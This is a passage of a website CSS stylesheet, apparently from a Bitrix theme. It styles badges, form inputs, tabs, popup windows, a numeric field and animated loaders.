    color: #fff;
    cursor: default;

    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.item-image-stick.is-new { background: #0972ff; }
.item-image-stick.is-popular { background: #23cebb; }
.item-image-stick.is-recommendation { background: #fd7500; }

.intec-marks .intec-mark {
    display: block;
    margin: 6px 4px;
    padding: 6px 5px;
    font-size: 12px;
    line-height: 1;
    text-align: center;
    background: #fff;
    border-radius: 15px;
}

.intec-marks .intec-mark.hit {
    width: 39px;
    background: #329b48;
    color: #ffffff;
}

.intec-marks .intec-mark.recommend {
    width: 70px;
    background: #1a5d96;
    color: #ffffff;
}

.intec-marks .intec-mark.new {
    width: 63px;
    background: #1a58d7;
    color: #ffffff;
}

.intec-marks .intec-mark.action {
    width: 50px;
    background: #d02a45;
    color: #ffffff;
}

.intec-input,
.intec-input:hover,
.intec-input:focus,
.intec-input:active {
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.intec-form-caption {
    padding:8px 0;
}
input.intec-input[type="text"],
input.intec-input[type="password"],
select.intec-input,
textarea.intec-input {
    padding: 8px 14px;
    border: 1px solid #e4e4e4;
    background: #fff;
    outline: none;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
textarea.intec-input {
    max-width: 100%;
}
.intec-input.intec-input-checkbox,
.intec-input.intec-input-radio {
    display: inline-block;
    vertical-align: baseline;
    font-size: 0;
    line-height: 1;
}
.intec-input.intec-input-checkbox input[type="checkbox"],
.intec-input.intec-input-radio input[type="radio"] {
    display: none;
}
.intec-input.intec-input-checkbox .intec-input-selector,
.intec-input.intec-input-radio .intec-input-selector {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 14px;
    height: 14px;
    background: #e9e9e9;
    margin-right: 6px;
    border: 1px solid #c9c9c9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
.intec-input.intec-input-checkbox .intec-input-selector {
    border-radius: 2px;
}
.intec-input.intec-input-radio .intec-input-selector {
    border-radius: 7px;
}
.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before,
.intec-input.intec-input-radio input:checked + .intec-input-selector:before {
    content: '';
    display: block;
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    background: #1a58d7;
}
.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before {
    border-radius: 2px;
}
.intec-input.intec-input-radio input:checked + .intec-input-selector:before {
    border-radius: 4px;
}
.intec-input.intec-input-checkbox .intec-input-text,
.intec-input.intec-input-radio .intec-input-text {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 1.5;
}

.intec-input.intec-input-block {
    display: block;
    width: 100%;
}


/* ---------- Forms styles (Dmitry, hands off!) ---------- */
    form.intec-form {
        padding: 0;
        margin: 0;
    }
    .intec-form .intec-form-field {
        margin: 20px 0;
    }
    .intec-form .intec-form-caption {
        margin-bottom: 5px;
        color: #262626;
        font-size: 14px;
    }
    .intec-form .intec-form-description {
        color: #424242;
    }
    .intec-form .intec-form-buttons-wrap {
        margin-top: 20px;
    }
    .intec-form .intec-form-value > input[type="text"],
    .intec-form .intec-form-value > select,
    .intec-form .intec-form-value > textarea {
        width: 100%;
    }
    .intec-form .intec-form-value > textarea {
        max-width: 100%;
    }
/* ---------- /Form styles ---------- */


/* ---------- Bootstrap Tabs ---------- */
    .intec-tabs.nav-tabs {
        border-color: #ebebeb;
    }
    .intec-tabs.nav-tabs > li > a,
    .intec-tabs.nav-tabs > li > a:focus,
    .intec-tabs.nav-tabs > li > a:hover {
        margin: 0;
        color: #2c2c2c;
        font-size: 14px;
        border: none;
        background: transparent;
        border-bottom: 2px solid transparent;

        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -ms-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }
    .intec-tabs.nav-tabs > li.active > a,
    .intec-tabs.nav-tabs > li > a:focus,
    .intec-tabs.nav-tabs > li > a:hover {
        border-bottom-color: #116afc;
    }
/* ---------- /Bootstrap Tabs ---------- */


/* ---------- Bitrix popup window ---------- */
    .popup-window {
        max-width: 100%;
        overflow: hidden;
        margin: 5px 0;
        font-family: inherit;
    }
    .popup-window,
    .popup-window.popup-window-with-titlebar {
        padding: 25px 35px 30px;
        min-width: 320px;
    }
    .popup-window .popup-window-titlebar {
        height: auto;
        margin-bottom: 20px;
        font-size: 24px;
        font-weight: 500;
    }
    .popup-window .popup-window-buttons {
        text-align: left;
    }
    .popup-window .popup-window-button {
        font-family: inherit;
        text-transform: none;
    }
    .popup-window .popup-window-close-icon:after {
        background-image: url('../images/cancel.png');
    }
    .popup-window .popup-window-content {
        max-width: 100%;
        padding: 0;
        background-color: transparent;
        border-color: transparent;
        max-width:100%;
    }
/* ---------- /Bitrix popup window ---------- */


/* ---------- LightGallery ----------*/
    .lg-backdrop {
        background-color: rgba(27, 30, 37, 0.9);
    }
/* ---------- /LightGallery ----------*/


/* ---------- Numeric field ---------- */
    .intec-input-numeric {
        display: inline-block;
        position: relative;
        height: 35px;
        font-size: 0;
        white-space: nowrap;
    }
    .intec-input-numeric .intec-input-numeric-button,
    .intec-input-numeric .intec-input-numeric-text {
        outline: none;
    }
    .intec-input-numeric .intec-input-numeric-button {
        display: inline-block;
        vertical-align: middle;
        height: 100%;
        padding: 0 14px;
        font-size: 14px;
        color: #1d1d1d;
        background: transparent;
        border: none;
        cursor: pointer;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;

        -webkit-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -ms-transition: background 0.3s;
        -o-transition: background 0.3s;
        transition: background 0.3s;
    }
    .intec-input-numeric .intec-input-numeric-button:hover {
        background: #e6e6e6;
    }
    .intec-input-numeric .intec-input-numeric-button.intec-input-numeric-button-left {
        border-right: 1px solid #ececec;
        border-radius: 5px 0 0 5px;
    }
    .intec-input-numeric .intec-input-numeric-button.intec-input-numeric-button-right {
        border-left: 1px solid #ececec;
        border-radius: 0 5px 5px 0;
    }
    .intec-input-numeric .intec-input-numeric-text {
        display: inline-block;
        vertical-align: middle;
        width: 48px;
        padding: 0 6px;
        height: 100%;
        font-size: 14px;
        color: #1d1d1d;
        text-align: center;
        border: none;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
/* ---------- /Numeric field ---------- */


/* ---------- Loader ----------*/
    .loader {
        position: absolute;
        top: 0;
        left: 0;
        opacity: 0;
    }
    .loading-container {
        position: relative;
    }
    .loading-container > * {
        visibility: hidden;
    }
    .loading-container > .loader {
        visibility: visible;
        opacity: 1;
    }

    /* Folding */
    @keyframes sk-foldCubeAngle {
        0%, 10% {
            transform: perspective(140px) rotateX(-180deg);
            opacity: 0;
        }
        25%, 75% {
            transform: perspective(140px) rotateX(0deg);
            opacity: 1;
        }
        90%, 100% {
            transform: perspective(140px) rotateY(180deg);
            opacity: 0;
        }
    }
    .loader.folding {
        display: block;
        width: 12px !important;
        height: 12px !important;
        top: 50%;
        left: 50%;
        margin-top: -6px;
        margin-left: -6px;

        transform: rotateZ(45deg);
    }
    .loader.folding > i {
        position: relative;
        display: block;
        float: left;
        width: 6px;
        height: 6px;

        transform: scale(1.1);
    }
    .loader.folding > i:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        animation: sk-foldCubeAngle 1.6s infinite linear both;
        transform-origin: 100% 100%;
    }
    .loader.folding > i:first-child + i { transform: scale(1.1) rotateZ(90deg); }
    .loader.folding > i:first-child + i + i { transform: scale(1.1) rotateZ(270deg); clear: left; }
    .loader.folding > i:first-child + i + i + i { transform: scale(1.1) rotateZ(180deg); }
    .loader.folding > i:first-child + i:before { animation-delay: 0.2s; }
    .loader.folding > i:first-child + i + i:before { animation-delay: 0.6s; }
    .loader.folding > i:first-child + i + i + i:before { animation-delay: 0.4s; }

    /* Bounce */
    @keyframes sk-bouncedelay {
        0%,
        80%,
        100% { transform: scale(0); }
        40% { transform: scale(1); }
    }
    .loader.bounce {
        display: inline-block;
        width: 100%;
        height: 100%;
        text-align: center;
    }
    .loader.bounce:after {
        content: '';
        width: 0;
        height: 100%;
    }
    .loader.bounce > i {
        width: 10px;
        height: 10px;
        margin: 0 5px;

        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .loader.bounce:after,
    .loader.bounce > i {
        display: inline-block;
        vertical-align: middle;
    }
    .loader.bounce > i:before {
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background-color: #fff;

        animation: sk-bouncedelay 1.2s infinite ease-in-out both;
    }
    .loader.bounce > i:first-child {
        margin-left: 0;
    }
    .loader.bounce > i:last-child {
        margin-right: 0;
    }
    .loader.bounce > i:first-child:before {
        margin-left: 0;
        animation-delay: -0.32s;
    }
    .loader.bounce > i:first-child + i:before {
        animation-delay: -0.16s;
    }
/* ---------- /Loader ----------*/
